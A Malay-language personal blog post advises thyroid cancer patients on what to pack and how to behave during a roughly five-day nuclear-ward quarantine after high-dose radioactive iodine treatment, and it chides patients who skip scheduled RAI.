<div id='summary3422817215426292319'><div style="text-align: justify;">Seperti yang kita sedia maklum,&nbsp; RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s2048/png_20211113_000358_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." border="0" data-original-height="1448" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png" title="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1- Bilik kuarantin tu sejuk teramat sejuk. Jadi jangan minta <i>nurse</i> <i>slow</i> kan ekon. Sebab wad&nbsp;nuklear tu bukan kita punya. Dan ekon tu disetkan macam tu mestilah bersebab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penat-penat gov tanggung bayar ekon mahal-mahal, lagi bayar kos RAI yang RM8K sekali sedut tu jadi bawah RM400 aje.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita pulak banyak songeh nak suruh <i>slow</i> ekon! Kalau tak tahan sejuk,&nbsp; mintak lebih selimut dari nurse.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2- Wad&nbsp;nuklear tu bukan restoran yang kita boleh minta masakan sedap. Biasalah akan&nbsp; rasa masakan tawar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekali lagi, mesti ada sebab kenapa diet kita kena ikut spesifikasi tu. Jangan malukan diri dengan <i>file complain</i> kepada KKM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3- Tolong dengar nasihat dari <i>nurse</i> yang bertugas. Kalau cakap suruh kerap mandi,&nbsp; kenalah kerap mandi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau suruh minum air kerap, minumlah lebih kerap. Radiasi akan keluar melalui pembuangan. Nanti radiasi tak turun, tak boleh balik. Pastu nangis. Hihi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4- Jangan saja-saja sengaja nak tunda sendiri tak mahu datang ambik RAI. Kanser merebak sebab lambat buat RAI. Nangis, salah siapa?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Alang-alang dah <i>share</i> ni, nak <i>share</i> sekali untuk mereka yang ambik RAI HYPER.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5- Yang ambik RAI Hyper dan suka suki tak nak datang RAI, suka suki nak tunda RAI atas alasan hormon tiroid dah normal atau takut covid19, selepas ini bila doktor suruh ambik RAI,&nbsp; silalah tolak siap-siap.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bolehlah doktor beri peluang kepada rakan-rakan pesakit lain yang takut kena masalah jantung. Yang takut kena masalah darah putih kurang. Yang nak pulih! Korang kuat kan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Setakat masalah radang hati. Masalah jantung bengkak. Bak kata budak sekarang, "Apa de hal"&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ingat doktor saja-saja ke suruh ambik RAI? Dahlah cecair iodine beradioaktif tu kena <i>order</i> dari luar negara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Harga pulak 5K (Syukur ada subsidi gov)&nbsp; sekali sedut. Pastu farmasi dah siap bancuh, korang pulak tak datang minum. Menyusahkan <i>nurse</i>, menyusahkan doktor. Malah, menyusahkan diri sendiri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin ada yang tak tahu, bekalan iodine beradioaktif ni pernah kehabisan stok. Pihak Farmasi hospital&nbsp; tak boleh janji jika bekalan iodine beradioaktif ni ada bekalan pada masa akan datang.&nbsp;</div><div style="text-align: justify;">.Kalau ada pun,&nbsp; akan diutamakan kepada pesakit kanser tiroid terlebih dahulu. Kalau nak tolak RAI, tolak awal-awal masa doktor cadangkan RAI tu. Jangan dah dapat tarikh tapi tak datang. Menyusahkan semua org. Tau tak?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oklah, kembali kepada tujuan asal. Antara yang ditulis ni, adalah panduan saja. Ikutlah kebijaksanaan sendiri mana yang perlu bawak dan mana yang tak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Berapa banyak nak bawak,&nbsp; agak-agaklah untuk 5 hari punya penginapan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ol><li>-Baju tebal/<i>sweater</i>/jaket (sebab sangat sejuk)</li><li>-Baju untuk keluar <i>ward</i>&nbsp;</li><li>-Seluar panjang (sebab ada cctv)&nbsp;</li><li>-Telekung untuk wanita dan sejadah kecil</li><li>-Tudung sarung (sebab ada cctv)</li><li>-Pakaian dalam</li><li>-Stoking tebal</li><li>-Selipar bilik&nbsp;</li><li>-Selipar untuk tandas</li><li>-Tuala mandi</li><li>-Keperluan mandi seperti sabun, shampoo, ubat gigi, berus gigi semua bersaiz kecil</li><li>-Pelembab muka (muka jadi kering sebab sejuk sangat)&nbsp;</li><li>-Vaseline untuk kulit kering</li><li>-Sikat rambut</li><li>-Roti</li><li>-Biskut&nbsp;</li><li>-Asam-asam dan gula-gula (untuk hilangkan loya)</li><li>-Buah yang sesuai (bukan durian)</li><li>-Pisau kecil untuk potong buah</li><li>-Cawan dan sudu untuk bancuh air jika bawa milo/teh/ribena</li><li>-Sambal pedas tanpa belacan dan jeruk lada untuk menambah selera makan</li><li>-Minyak angin</li><li>-Ubat untuk penyakit sedia ada (PENTING)&nbsp;</li><li>-Charger fon</li><li>-Bahan bacaan (quran boleh baca melalui fon)</li><li>-Laptop (kalau ada kerja yang nak buat)</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">JANGAN :</div><div style="text-align: justify;"><ol><li>-Pakai barang kemas</li><li>-Bawa duit banyak</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga, bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup FB TIROID DAN ANDA (ORI).</div></div>
<script type='text/javascript'>createSnippet("summary3422817215426292319");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2022-03-05T09:19:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2021-11-12T12:00:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>
<img alt='Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).</a></div>
<div class='item-snippet'>Ramai pesakit hyperthyroid selalu tanya, &#39;Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?&#39; Soalan ni memang sangat relevan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>
<img alt='Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ2S-C6dF5KCEUQF_w0WML23umUMM5RNnVxgkr5rG9IVUpdRNMkUeTziJiCCcAPDNSyzkl90DvNAMZZWWz8Qh8pVDge6BTWQzZzHZv9Do6RMn6fSfTIVb2_RRljC2yfRvrNKujdZfZX4l-5wNi8dW0NoUIpaS2y_yhmsvAN3bvzQ2Z1jjekN1Y7SsBTSI9/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260102_233033_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.</a></div>
<div class='item-snippet'>&#8203;Pejam celik, pejam celik, eh dah masuk tahun baru lagi kita ya. Hari ni pun dah 2hb Januari 2026 dah. Rasanya macam baru semalam kita sibuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/07/a-woman-scorned-drama-tenovela-filipina.html'>A Woman Scorned : Drama Tenovela Filipina penuh konflik yang korang mesti tengok! </a></div>
<div class='item-snippet'> Selain dari drama melayu yang tengah hot  kebaboom sekarang ni,&#160; Jangan Benci Cintaku , cikla suka juga tengok drama ni.&#160; Actually , cikla ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>
<img alt='Cinta yang tetap ada...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>Cinta yang tetap ada...</a></div>
<div class='item-snippet'>Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>
<img alt='Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz53PRPt738oY28cRWck9WLHSeXdN6AYpuOUcFJA7KSsquaFhM5ARmpHS6HXFZkV7KXBNs88FQLeNu7wWLID2w780AhAVGp8i3vosLqxES0PLor9zciPDf3Pp7TGWd9xKYK98JKyNYKw5N/s72-c/852116055_45696.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.</a></div>
<div class='item-snippet'>  *this is sticky post until 8 pm on 31 Januari 2017. Scroll ke bawah untuk baca entri terbaru. TQ!&#160; Segmen bloglist kembali lagi. So, macam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(421)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2026/01/'>January 2026 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
